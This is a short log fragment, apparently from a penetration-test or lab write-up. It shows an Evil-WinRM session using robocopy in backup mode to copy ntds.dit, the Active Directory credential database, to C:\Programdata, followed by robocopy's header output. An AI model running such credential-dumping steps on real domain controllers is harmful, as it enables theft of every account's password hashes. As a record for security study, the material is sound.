 *Evil-WinRM* PS E:\Windows\ntds> robocopy "E:\Windows\ntds" "C:\Programdata" ntds.dit -b
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Sunday, May 11, 2025 2:48:21 AM
Source : E:\Windows\ntds\
Dest : C:\Programdata\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30